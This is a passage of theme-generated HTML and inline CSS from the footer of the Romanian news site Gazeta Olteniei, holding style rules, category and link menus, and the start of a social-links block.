                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_163_955 .td-block-title > *,
            .td-theme-wrap .tdi_163_955 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_163_955 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_163_955 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_163_955 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_163_955 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_955 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_163_955 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_163_955 .td_quote_on_blocks,
            .td-theme-wrap .tdi_163_955 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_163_955 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_163_955 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_163_955 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_955 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_163_955 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_163_955 .td-read-more a,
            .td-theme-wrap .tdi_163_955 .td-weather-information:before,
            .td-theme-wrap .tdi_163_955 .td-weather-week:before,
            .td-theme-wrap .tdi_163_955 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_163_955 .td-post-category,
            .td-theme-wrap .tdi_163_955 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_163_955{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_163_955 .td-block-title a,
				body .tdi_163_955 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_163_955 .td-block-title a,
				body .tdi_163_955 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_163_955 .td-block-title a,
				body .tdi_163_955 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_163_955 .td-block-title a,
				body .tdi_163_955 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Sursa ta de informație</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_164_996 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164_996" >
<style>

/* inline tdc_css att */

.tdi_164_996{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_164_996 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_164_996{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_164_996{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_164_996{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_164_996 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_164_996 a{
					color: #ffffff;
				}.tdi_164_996 a:hover{
					color: #266fef;
				}.tdi_164_996 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_164_996 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164_996 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_164_996 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_165_c96 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_165_c96" >
<style>

/* inline tdc_css att */

.tdi_165_c96{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_165_c96 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_165_c96{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_165_c96{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_165_c96{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_165_c96 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_165_c96 a{
					color: #ffffff;
				}.tdi_165_c96 a:hover{
					color: #266fef;
				}.tdi_165_c96 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_165_c96 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_165_c96 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_165_c96 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_167_9d9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_167_9d9{
                    vertical-align: baseline;
                }.tdi_167_9d9 .vc_column-inner > .wpb_wrapper,
				.tdi_167_9d9 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_167_9d9 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_167_9d9{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_167_9d9{
padding-left:20px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167_9d9{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_167_9d9{
padding-top:20px !important;
padding-bottom:10px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_168_986 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_168_986" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_168_986 .td-block-title > *,
            .td-theme-wrap .tdi_168_986 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_168_986 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_168_986 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_168_986 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_168_986 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_168_986 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_168_986 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_168_986 .td_quote_on_blocks,
            .td-theme-wrap .tdi_168_986 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_168_986 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_168_986 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_168_986 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_168_986 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_168_986 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_168_986 .td-read-more a,
            .td-theme-wrap .tdi_168_986 .td-weather-information:before,
            .td-theme-wrap .tdi_168_986 .td-weather-week:before,
            .td-theme-wrap .tdi_168_986 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_168_986 .td-post-category,
            .td-theme-wrap .tdi_168_986 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_168_986{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_168_986 .td-block-title a,
				body .tdi_168_986 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_168_986 .td-block-title a,
				body .tdi_168_986 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_168_986 .td-block-title a,
				body .tdi_168_986 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_168_986 .td-block-title a,
				body .tdi_168_986 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_169_99a td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_169_99a" >
<style>

/* inline tdc_css att */

.tdi_169_99a{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_169_99a { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_169_99a ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_169_99a a{
					color: #ffffff;
				}.tdi_169_99a a:hover{
					color: #266fef;
				}.tdi_169_99a li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_169_99a li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_169_99a li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_169_99a class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="menu"><li id="menu-item-5842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="#">Home</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="#">About Us</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="#">Advertise With Us</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="#">Submit a News Tip</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="#">Contact</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_171_650  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_171_650{
                    vertical-align: baseline;
                }.tdi_171_650 .vc_column-inner > .wpb_wrapper,
				.tdi_171_650 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_171_650 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_171_650{
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_171_650{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_171_650{
padding-top:20px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_172_5a6 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_172_5a6" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_172_5a6 .td-block-title > *,
            .td-theme-wrap .tdi_172_5a6 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_172_5a6 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_172_5a6 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_172_5a6 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_172_5a6 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_172_5a6 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_172_5a6 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_172_5a6 .td_quote_on_blocks,
            .td-theme-wrap .tdi_172_5a6 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_172_5a6 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_172_5a6 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_172_5a6 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_172_5a6 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_172_5a6 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_172_5a6 .td-read-more a,
            .td-theme-wrap .tdi_172_5a6 .td-weather-information:before,
            .td-theme-wrap .tdi_172_5a6 .td-weather-week:before,
            .td-theme-wrap .tdi_172_5a6 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_172_5a6 .td-post-category,
            .td-theme-wrap .tdi_172_5a6 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_172_5a6{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_172_5a6 .td-block-title a,
				body .tdi_172_5a6 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_172_5a6 .td-block-title a,
				body .tdi_172_5a6 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_172_5a6 .td-block-title a,
				body .tdi_172_5a6 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_172_5a6 .td-block-title a,
				body .tdi_172_5a6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_173_a8b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173_a8b" >
<style>

/* inline tdc_css att */

.tdi_173_a8b{
padding-top:2px !important;
}

</style>
<style>
.tdi_174_9a9 .tdm-social-item-wrap{
					width: 100%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
				    margin-bottom: 0px;
				}.tdi_174_9a9 .tdm-social-item-wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_174_9a9{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_174_9a9 .tdm-social-item{
